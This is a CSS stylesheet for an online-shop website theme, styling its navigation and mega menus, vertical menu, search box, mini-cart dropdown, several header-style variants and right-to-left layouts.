.rtl #main-menu .sidebar-top-menu .widget .top-search .topsearch-entry .fa-search {
    right: auto;
    left: 0;
}

#main-menu .sidebar-top-menu .widget .top-search .topsearch-entry .fa-search:hover {
    color: #da251c;
}

.header-style5 #main-menu .ver-megamenu-header {
    float: left;
    position: relative;
    margin-right: 1px;
}

.header-style5 #main-menu .ver-megamenu-header:hover .wrapper_vertical_menu {
    display: block;
    z-index: 1001;
}

.header-style5 #main-menu .ver-megamenu-header .button-ver-menu {
    line-height: 40px;
    padding: 0 26px 0 16px;
    font-weight: 500;
    text-transform: uppercase;
    color: #fff;
    position: relative;
    background-color: #4b78cb;
    width: 100%;
}

.header-style5 #main-menu .ver-megamenu-header .button-ver-menu:before {
    content: "\f0d7";
    font-family: fontawesome;
    font-size: 10px;
    position: absolute;
    top: 0px;
    right: 13px;
}

.header-style5 #main-menu .ver-megamenu-header .wpb_content_element {
    margin-bottom: 0;
}

.header-style5 #main-menu .ver-megamenu-header .wrapper_vertical_menu {
    border: none;
    border-top: none;
    padding: none;
    display: none;
    margin-bottom: none;
    width: 270px;
    left: 0px;
    top: 40px;
    position: absolute;
    background-color: #fff;
    -webkit-box-shadow: 0 0 3px rgba(0,0,0,0.2);
    box-shadow: 0 0 3px rgba(0,0,0,0.2);
}

.rtl .header-style5 #main-menu .ver-megamenu-header .wrapper_vertical_menu {
    left: auto;
    right: 0;
}

.header-style5 #main-menu .ver-megamenu-header .vertical_megamenu .nav.vertical-megamenu > li a:hover {
    color: #fff;
    background: #da251c;
}

.rtl .header-style5 #main-menu .ver-megamenu-header {
    float: right;
}

.header-style5 #main-menu .sidebar-top-menu .top-search form {
    margin-bottom: 0;
}

.top-form-minicart {
    background: url(../assets/img/blue/icon-cart-header-3.png) 5px;
    background-repeat: no-repeat;
    padding-left: 48px;
    height: 40px;
    position: relative;
    cursor: pointer;
    display: inline-block;
    float: right;
    background-size: auto 25px;
}

.top-form-minicart .top-minicart {
    top: 5px;
    padding-right: 15px;
    margin-right: 15px;
}

.top-form-minicart .top-minicart h2 {
    text-transform: uppercase;
    color: #444444;
    font-weight: 500;
    font-size: 12px;
    margin: 0;
}

.header-style3 .top-form-minicart .top-minicart, .header-style4 .top-form-minicart .top-minicart, .header-style6 .top-form-minicart .top-minicart {
    position: relative;
}

.top-form-minicart:hover .wrapp-minicart {
    opacity: 100;
    filter: alpha(opacity=10000);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.top-form-minicart .wrapp-minicart {
    top: 40px;
    position: absolute;
    z-index: 9897;
    right: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -ms-transform-origin: right top;
    -webkit-transform-origin: right top;
    transform-origin: right top;
    -webkit-transition: all 0.5s ease-in;
    transition: all 0.5s ease-in;
    -webkit-box-shadow: 1px 1px 3px #999;
    box-shadow: 1px 1px 3px #999;
}

.top-form-minicart .wrapp-minicart .minicart-padding {
    background: #fff;
    width: 318px;
    border-bottom: 5px solid #da251c;
    -webkit-box-shadow: 1px 1px 3px #999;
    box-shadow: 1px 1px 3px #999;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul {
    overflow-y: scroll;
    max-height: 340px;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li {
    padding: 20px 20px;
    border-bottom: 1px solid #ddd;
    position: relative;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .product-image {
    width: 72px;
    display: inline-block;
    float: left;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item {
    margin-left: 85px;
    position: relative;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item .product-details {
    line-height: 180%;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item .product-details a.btn-remove span {
    background: url(../assets/img/minicart-del.png) no-repeat;
    width: 13px;
    height: 13px;
    position: absolute;
    top: -1px;
    right: 0px;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item .product-details a.btn-edit span {
    background: url(../assets/img/minicart-edit.png) no-repeat;
    width: 13px;
    height: 13px;
    position: absolute;
    top: -2px;
    right: 22px;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item .product-details .rating-container {
    white-space: nowrap;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item .product-details .product-name {
    position: relative;
    padding-right: 30px;
    margin: 0;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item .product-details .product-name a {
    font-size: 116.67%;
    display: inline-block;
    padding: 5px 0px 3px;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item .product-details .product-name .qty-number {
    display: inline-block;
    width: 26px;
    height: 26px;
    border: 1px solid #ddd;
    line-height: 26px;
    text-align: center;
    color: #444;
    position: absolute;
    top: 6px;
    right: 0px;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item .product-details-bottom .price {
    color: #da251c;
    font-size: 116.67%;
}

.top-form-minicart .wrapp-minicart .cart-checkout {
    padding: 10px 20px 20px;
}

.top-form-minicart .wrapp-minicart .cart-checkout .price-total {
    font-weight: 500;
    font-size: 133.33%;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.top-form-minicart .wrapp-minicart .cart-checkout .cart-link, .top-form-minicart .wrapp-minicart .cart-checkout .checkout-link {
    display: inline-block;
    background-color: #666666;
    padding: 7px 15px;
}

.top-form-minicart .wrapp-minicart .cart-checkout .cart-link a, .top-form-minicart .wrapp-minicart .cart-checkout .checkout-link a {
    font-size: 100%;
    text-transform: uppercase;
    color: #fff;
}

.top-form-minicart .wrapp-minicart .cart-checkout .cart-link:hover, .top-form-minicart .wrapp-minicart .cart-checkout .checkout-link:hover {
    background-color: #da251c;
}

.header-style4 .top-form-minicart, .header-style6 .top-form-minicart {
    background-image: url(../assets/img/icon-cart.png);
    top: 13px;
    padding-left: 28px;
}

.header-style4 .top-form-minicart .top-minicart, .header-style6 .top-form-minicart .top-minicart {
    color: #fff;
    text-transform: uppercase;
    font-weight: 500;
    top: 0;
    border-right: none;
    padding-right: 36px;
    line-height: 21px;
}

.header-style4 .top-form-minicart .top-minicart:hover >span, .header-style6 .top-form-minicart .top-minicart:hover >span {
    color: #da251c;
}

.header-style4 .top-form-minicart .top-minicart:before, .header-style6 .top-form-minicart .top-minicart:before {
    content: "\f107";
    font-family: fontawesome;
    font-size: 14px;
    position: absolute;
    right: 23px;
}

.header-style4 .top-form-minicart .top-minicart .cart-contents .minicart-number, .header-style6 .top-form-minicart .top-minicart .cart-contents .minicart-number {
    display: none;
}

.header-style4 .yt-header-under-2, .header-style6 .yt-header-under-2 {
    position: relative;
    z-index: 190;
}

.header-style4 .wrapper_vertical_menu, .header-style6 .wrapper_vertical_menu {
    padding: 7px 0;
}

.search .header-style4 .vertical_megamenu-header .button-ver-menu, .search .header-style6 .vertical_megamenu-header .button-ver-menu {
    cursor: pointer;
}

.search .header-style4 .vertical_megamenu-header .vertical_megamenu, .search .header-style6 .vertical_megamenu-header .vertical_megamenu {
    margin: 0;
    display: none;
    padding: 0;
}

.search .header-style4 .vertical_megamenu-header .vertical_megamenu .vertical-megamenu, .search .header-style6 .vertical_megamenu-header .vertical_megamenu .vertical-megamenu {
    background: #444;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9999;
}

.search .header-style4 .vertical_megamenu-header:hover .vertical_megamenu, .search .header-style6 .vertical_megamenu-header:hover .vertical_megamenu {
    display: block;
}

.search .onsale {
    z-index: 1;
}

#header .header-msg .sidebar-top .widget_nav_menu .widget-inner > ul > li .dropdown-menu > .active > a {
    background: #da251c;
    color: #fff !important;
}

.header-style4 .yt-header-middle, .header-style6 .yt-header-middle {
    position: relative;
    z-index: 200;
}

.header-style4 .primary-menu .navbar-inner .nav > li.dropdown:hover >a:after, .header-style4 .primary-menu .navbar-inner .nav > li:hover > a, .header-style6 .primary-menu .navbar-inner .nav > li.dropdown:hover >a:after, .header-style6 .primary-menu .navbar-inner .nav > li:hover > a, .header-style8 .primary-menu .navbar-inner .nav > li.dropdown:hover >a:after, .header-style8 .primary-menu .navbar-inner .nav > li:hover > a, .header-style9 .primary-menu .navbar-inner .nav > li.dropdown:hover >a:after, .header-style9 .primary-menu .navbar-inner .nav > li:hover > a {
    color: #fff;
}

.ya_selectmenu {
    display: none;
}

.dropdown-backdrop {
    display: none;
}

.dropdown-menu {
    font-size: 12px;
    border-radius: 0;
}

.primary-menu {
    position: relative;
    /* background: #da251c url(/lib/tcat.png); */
    background: #da251c;
    height: 45px;
    background: none;
}

.header-style4 .primary-menu, .header-style6 .primary-menu, .header-style8 .primary-menu, .header-style9 .primary-menu {
    background: #eee;
}

.header-style5 .primary-menu {
    background: #da251c;
}

.primary-menu ul {
    margin: 0;
}

.primary-menu ul li {
    list-style: none;
}

.primary-menu ul li.menu-clear {
    clear: both;
}

.primary-menu .navbar-inner {
    background: none;
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    float: left;
    filter: none;
    border:0 !Important
}

.primary-menu .navbar-inner .nav > li {
    float: left;
    height: 40px;
    z-index: 9;
    line-height: 40px;
    margin: 0;
    position: relative;
    border:0 !Important;
}

.primary-menu .navbar-inner .nav > li:before {
    position: absolute;
    content:'';
    height: 10px;
    width: 100%;
    position: absolute;
    top: 0px;
    /* top: 0; */
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    height: 0;
    width: 0;
    border-top: 0;
    left: 0;
    margin-right: auto;
    margin-left: auto;
    right: 0;
}

.primary-menu .navbar-inner .nav > li:hover:before {
    position: absolute;
    content: '';
    height: 10px;
    width: 100%;
    position: absolute;
    top: 0px;
    /* top: 0; */
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    height: 0;
    width: 0;
    border-top: 10px solid #fff;
    left: 0;
    margin-right: auto;
    margin-left: auto;
    right: 0;
    display:none !Important
}

.primary-menu .navbar-inner .nav > li.active:before {
    position: absolute;
    content: '';
    height: 10px;
    width: 100%;
    position: absolute;
    top: 0px;
    /* top: 0; */
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    height: 0;
    width: 0;
    border-top: 10px solid #fff;
    left: 0;
    margin-right: auto;
    margin-left: auto;
    right: 0;
    display:none !Important
}

.primary-menu .navbar-inner .nav > li.active {
    border-top: #FFF 1px solid;
    background: rgba(255,255,255,0.1);
}

.primary-menu .navbar-inner .nav > li:hover {
    border-top: #FFF 1px solid;
    background: rgba(255,255,255,0.1);
}

.primary-menu .navbar-inner .nav > li.dropdown:before {
    content: "";
    top: 18px;
    font-size: 12px;
    border-left: 6px solid #0000;
    border-right: 6px solid #0000;
    right: 12px;
    /* width: 100%; */
    left: inherit;
    border-top: 6px solid #eaf7fe;
}

.primary-menu .navbar-inner .nav > li > a:last-child {
    /* border:0 */
}

.rtl .primary-menu .navbar-inner .nav > li {
    float: right;
}

.primary-menu .navbar-inner .nav > li > a {
    text-transform: uppercase;
    border-right: 1px solid #FFF;
    background: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    text-shadow: none;
    font-weight: 500;
    color: #222;
    padding: 0px 33px;
    display: block;
    line-height: 15px;
    height: 15px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    position: relative;
    margin: 0;
    font-size: 15px;
    /* text-transform: none; */
    letter-spacing: 0.2px;
    /* font-weight: normal; */
    line-height: 40px;
    height: 40px;
    border-color: rgba(255,255,255,0.3);
}

.primary-menu .navbar-inner .nav > li > a:before {
    /* background-color: #666; */
    content: "";
    width: 0;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    z-index: 1;
    display: none;
    /* border-top: 10px #CCC solid; */
    /* height: 10px; */
}

.header-style4 .primary-menu .navbar-inner .nav > li > a:before, .header-style6 .primary-menu .navbar-inner .nav > li > a:before, .header-style6 .primary-menu .navbar-inner .nav > li > a:before, .header-style8 .primary-menu .navbar-inner .nav > li > a:before, .header-style9 .primary-menu .navbar-inner .nav > li > a:before {
    background-color: #444;
}

.header-style5 .primary-menu .navbar-inner .nav > li > a:before {
    background-color: #4b78cb;
}

.primary-menu .navbar-inner .nav > li > a >span {
    display: inline-block;
    z-index: 9;
    position: relative;
}

.box-layout .primary-menu .navbar-inner .nav > li > a {
    border-left: 0;
}

.rtl .box-layout .primary-menu .navbar-inner .nav > li > a {
    border-left: 1px solid #555;
    border-right: 0;
}

.header-style5 .primary-menu .navbar-inner .nav > li > a {
    border: none;
}

.primary-menu .navbar-inner .nav > li +li > a {
    border-left: 0;
}

.primary-menu .navbar-inner .nav > li.active > a:after, .primary-menu .navbar-inner .nav > li.active > a, .primary-menu .navbar-inner .nav > li.open > a, .primary-menu .navbar-inner .nav > li.open.active > a, .primary-menu .navbar-inner .nav > li.hover > a {
    color: #da251c !important;
    background: #525354;
    /* border-bottom: #cc0000 2px solid; */
    /* color: #FFF; */
    background-color: rgba(255,255,255,0.5);
    background: none;
}

.header-style4 .primary-menu .navbar-inner .nav > li.active > a:after, .header-style6 .primary-menu .navbar-inner .nav > li.active > a:after, .header-style6 .primary-menu .navbar-inner .nav > li.active > a:after, .header-style8 .primary-menu .navbar-inner .nav > li.active > a:after, .header-style9 .primary-menu .navbar-inner .nav > li.active > a:after, .header-style4 .primary-menu .navbar-inner .nav > li.active > a, .header-style6 .primary-menu .navbar-inner .nav > li.active > a, .header-style6 .primary-menu .navbar-inner .nav > li.active > a, .header-style8 .primary-menu .navbar-inner .nav > li.active > a, .header-style9 .primary-menu .navbar-inner .nav > li.active > a, .header-style4 .primary-menu .navbar-inner .nav > li.open > a, .header-style6 .primary-menu .navbar-inner .nav > li.open > a, .header-style6 .primary-menu .navbar-inner .nav > li.open > a, .header-style8 .primary-menu .navbar-inner .nav > li.open > a, .header-style9 .primary-menu .navbar-inner .nav > li.open > a, .header-style4 .primary-menu .navbar-inner .nav > li.open.active > a, .header-style6 .primary-menu .navbar-inner .nav > li.open.active > a, .header-style6 .primary-menu .navbar-inner .nav > li.open.active > a, .header-style8 .primary-menu .navbar-inner .nav > li.open.active > a, .header-style9 .primary-menu .navbar-inner .nav > li.open.active > a, .header-style4 .primary-menu .navbar-inner .nav > li.hover > a, .header-style6 .primary-menu .navbar-inner .nav > li.hover > a, .header-style6 .primary-menu .navbar-inner .nav > li.hover > a, .header-style8 .primary-menu .navbar-inner .nav > li.hover > a, .header-style9 .primary-menu .navbar-inner .nav > li.hover > a {
    background: #444;
    color: #fff;
}

.header-style5 .primary-menu .navbar-inner .nav > li.active > a:after, .header-style5 .primary-menu .navbar-inner .nav > li.active > a, .header-style5 .primary-menu .navbar-inner .nav > li.open > a, .header-style5 .primary-menu .navbar-inner .nav > li.open.active > a, .header-style5 .primary-menu .navbar-inner .nav > li.hover > a {
    background: #4b78cb;
}

.primary-menu .navbar-inner .nav > li.dropdown:hover >a:after, .primary-menu .navbar-inner .nav > li:hover > a {
    color: #fff;
}

.primary-menu .navbar-inner .nav > li:hover > a:before {
    width: 100%;
}

.header-style4 .primary-menu .navbar-inner .nav > li:hover > a:before, .header-style6 .primary-menu .navbar-inner .nav > li:hover > a:before, .header-style6 .primary-menu .navbar-inner .nav > li:hover > a:before, .header-style8 .primary-menu .navbar-inner .nav > li:hover > a:before, .header-style9 .primary-menu .navbar-inner .nav > li:hover > a:before {
    -webkit-transition: none;
    transition: none;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.header-style5 .primary-menu .navbar-inner .nav > li:hover > a:before {
    -webkit-transition: none;
    transition: none;
}

.primary-menu .navbar-inner .nav > li .dropdown-menu:before, .primary-menu .navbar-inner .nav > li .dropdown-menu:after {
    display: none;
}

.primary-menu .navbar-inner .nav > li .item-icon {
    display: inline-block;
    height: 21px;
    position: absolute;
    top: -16px;
    left: 15px;
    width: 50px;
    z-index: 69;
}

.header-style4 .primary-menu .navbar-inner .nav > li, .header-style6 .primary-menu .navbar-inner .nav > li, .header-style6 .primary-menu .navbar-inner .nav > li, .header-style8 .primary-menu .navbar-inner .nav > li, .header-style9 .primary-menu .navbar-inner .nav > li {
    height: 28px;
    margin-right: 1px;
}

.header-style4 .primary-menu .navbar-inner .nav > li > a, .header-style6 .primary-menu .navbar-inner .nav > li > a, .header-style6 .primary-menu .navbar-inner .nav > li > a, .header-style8 .primary-menu .navbar-inner .nav > li > a, .header-style9 .primary-menu .navbar-inner .nav > li > a {
    font-weight: normal;
    line-height: 28px;
    height: 28px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border: none;
    color: #666;
}

.header-style5 .primary-menu .navbar-inner .nav > li {
    margin-right: 1px;
}

.primary-menu .navbar-inner .nav.nav-mega {
    position: relative;
    z-index: 999;
}

.primary-menu .navbar-inner .nav.nav-mega > li > .dropdown-menu.nav-level1 {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: 1px 1px 3px #999;
    box-shadow: 1px 1px 3px #999;
    min-width: 210px;
    top: 40px !important;
    background: #da251c;
}
.dropdown-menu .menu-title {font-size: 14px;text-transform: none;}
.primary-menu .navbar-inner .nav.nav-mega > li > .dropdown-menu.nav-level1:before {
    content: "";
    display: block;
    background: transparent;
    height: 10px;
    position: absolute;
    top: -3px;
    width: 100%;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li {
    line-height: 30px;
    list-style: none;
    position: relative;
    /* border-color: red; */
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li +li {
    border-color: #d9d9d9;
    border-style: solid;
    border-width: 1px 0 0;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li a {
    display: block;
    color: #fff;
    line-height: 25px;
    padding: 7px 10px 7px 15px;
    position: relative;
    border-color: red;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li.dropdown-submenu:hover > a:after {
    content: "\f0da";
    font-family: FontAwesome;
    position: absolute;
    left: 100%;
    top: 50%;
    font-size: 16px;
    height: 20px;
    margin-top: -10px;
    color: #fff;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub {
    position: absolute;
    left: 104%;
    top: -1px;
    margin: 0;
    -ms-transform-origin: left top;
    -webkit-transform-origin: left top;
    transform-origin: left top;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    list-style: none;
    background: #fff;
    min-width: 180px;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub > li +li {
    border-color: #d9d9d9;
    border-style: solid;
    border-width: 1px 0 0;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub > li a:hover {
    color: #da251c;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub > li a:hover:before {
    background-color: #da251c;
}

.rtl .primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub {
    left: auto;
    right: 104%;
}

.rtl .primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub:before {
    background: none;
    width: 0px;
}

.rtl .primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub:after {
    background-color: transparent;
    content: " ";
    height: 100%;
    right: -20px;
    position: absolute;
    top: 0;
    width: 20px;
    display: block;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub:before {
    background-color: transparent;
    content: " ";
    height: 100%;
    left: -20px;
    position: absolute;
    top: 0;
    width: 20px;
    display: block;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li:hover > a, .primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li.active > a {
    color: #da251c;
    background: #fff;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li:hover > a:before, .primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li.active > a:before {
    background: #da251c;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li:hover > .dropdown-sub {
    display: block;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu {
    position: relative;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu {
    padding: 0;
    margin: 0;
    float: left;
    left: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    list-style: none;
    z-index: 99999 !important;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li {
    min-width: 150px;
    margin: 30px 15px;
    vertical-align: top;
    border-right: 1px solid #ddd;
    display: inline-block;
    float: left;
    box-sizing: content-box;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li:first-child {
    margin-left: 30px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li:last-child {
    border-right: 0;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li > a, .primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li > span.have-title {
    padding: 0;
    display: block;
    margin-bottom: 10px;
    font-weight: 500;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li > a:hover, .primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li > span.have-title:hover {
    background: none;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li > .dropdown-sub.nav-level2 > li > a {
    display: block;
    padding: 6px 0;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li > .dropdown-sub.nav-level2 > li > a:hover {
    color: #da251c;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li > .dropdown-sub.nav-level2 > li:last-child > a {
    padding-bottom: 0;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li > .dropdown-sub.nav-level2 > li.active a .menu-title {
    color: #da251c;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li.col-1 {
    min-width: 150px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li.col-2 {
    min-width: 300px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li.col-3 {
    min-width: 450px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li.col-4 {
    min-width: 600px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li.col-5 {
    min-width: 750px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li.col-6 {
    min-width: 900px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.two-column {
    min-width: 378px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.two-column > li:nth-child(2n+1) {
    clear: both;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.three-column {
    min-width: 604px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.three-column > li:nth-child(3n) {
    border-right: none;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.three-column > li:nth-child(3n+1) {
    clear: both;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.three-column.dropdown-menu > li.col-1 {
    min-height: 120px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.four-column {
    min-width: 741px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.four-column > li:nth-child(4n+1) {
    clear: both;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.four-column.dropdown-menu li.col-1 {
    min-height: 120px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.five-column > li:nth-child(5n+1) {
    clear: both;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.six-column > li:nth-child(6n+1) {
    clear: both;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-img > a {
    display: block;
    position: relative;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-img > a span.menu-img {
    position: absolute;
    top: -130%;
    left: 5px;
}

.header-style2 .primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-img > a span.menu-img {
    top: -23px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.style3.ya-mega-menu > ul.dropdown-menu.four-column {
    max-width: 1000px;
    min-width: 920px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.style3.ya-mega-menu > ul.dropdown-menu.four-column > li.four-column {
    width: 100%;
    margin: 0;
}

.primary-menu .navbar-inner .nav.nav-css > li >a {
    display: block;
    position: relative;
}

.primary-menu .navbar-inner .nav.nav-css > li >a span.menu-img {
    position: absolute;
    top: -21px;
    right: 0;
}

.header-style2 .primary-menu .navbar-inner .nav.nav-css > li >a span.menu-img {
    top: 0;
}

.primary-menu .navbar-inner .nav.nav-css > li .dropdown-menu {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    min-width: 180px;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li {
    line-height: 30px;
    list-style: none;
    position: relative;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li +li {
    border-color: #d9d9d9;
    border-style: solid;
    border-width: 1px 0 0;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li a {
    display: block;
    color: #444;
    line-height: 25px;
    padding: 7px 10px 7px 15px;
    position: relative;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li.dropdown-submenu:hover > a:after {
    content: "\f0da";
    font-family: FontAwesome;
    position: absolute;
    left: 100%;
    top: 50%;
    font-size: 16px;
    height: 20px;
    margin-top: -10px;
    color: #fff;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li .dropdown-menu {
    position: absolute;
    left: 104%;
    top: -1px;
    margin: 0;
}

.rtl .primary-menu .navbar-inner .nav.nav-css > li ul > li .dropdown-menu {
    left: auto;
    right: 104%;
}

.rtl .primary-menu .navbar-inner .nav.nav-css > li ul > li .dropdown-menu:before {
    background: none;
    width: 0px;
}

.rtl .primary-menu .navbar-inner .nav.nav-css > li ul > li .dropdown-menu:after {
    background-color: transparent;
    content: " ";
    height: 100%;
    right: -20px;
    position: absolute;
    top: 0;
    width: 20px;
    display: block;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li .dropdown-menu:before {
    background-color: transparent;
    content: " ";
    height: 100%;
    left: -20px;
    position: absolute;
    top: 0;
    width: 20px;
    display: block;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li:hover > a, .primary-menu .navbar-inner .nav.nav-css > li ul > li.active > a {
    color: #da251c;
    background: #fff;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li:hover > a:before, .primary-menu .navbar-inner .nav.nav-css > li ul > li.active > a:before {
    background: #da251c;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li:hover > .dropdown-menu {
    display: block;
}

.primary-menu .navbar-inner .nav.nav-css >li:hover > .dropdown-menu {
    display: block;
}

.primary-menu .navbar-inner .nav.nav-css > li.open > .dropdown-menu {
    display: block;
}

.header-style3 .primary-menu {
    display: inline-block;
    width: 100%;
    background-color: #323a45;
    margin-top: -26px;
    border-radius: 5px;
}

.header-style3 .primary-menu .navbar-inner .nav#myTabs > li a {
    border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
}

.header-style3 .primary-menu .navbar-inner .nav#myTabs > li a:before {
    border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
    background: none !important;
}

.header-style3 .primary-menu .navbar-inner .nav > li {
    height: 50px;
}

.header-style3 .primary-menu .navbar-inner .nav > li:first-child > a, .header-style3 .primary-menu .navbar-inner .nav > li:first-child:hover > a:before {
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
    border-left: none !important;
}

.header-style3 .primary-menu .navbar-inner .nav > li:hover > a:before {
    background-color: #474e58 !important;
}

.header-style3 .primary-menu .navbar-inner .nav > li > a {
    height: 50px;
    line-height: 50px;
    border-right: none;
}

.header-style3 .primary-menu .navbar-inner .nav > li.active > a {
    background-color: #474e58;
}

.header-style3 .primary-menu .navbar-inner .nav > li .item-icon {
    display: none;
}

.vertical_megamenu .nav.vertical-megamenu > li {
    display: block;
    float: none;
    line-height: normal;
    border-bottom: #DDD 1px solid;
}

.sidebar .vertical_megamenu .nav.vertical-megamenu > li {
    line-height: normal;
    list-style: none;
    overflow: hidden;
}
.menu-uncategorized{display:none!Important}
.sidebar .vertical_megamenu .nav.vertical-megamenu > li:hover {
    overflow: inherit
}

.sidebar .vertical_megamenu .nav.vertical-megamenu > li > a {
    display: block !important;
    color: #222;
    padding: 10px 15px;
    font-size: 14px;
}

.sidebar .vertical_megamenu .nav.vertical-megamenu > li > a:hover {
    background: #fff;
    color: #da251c;
}

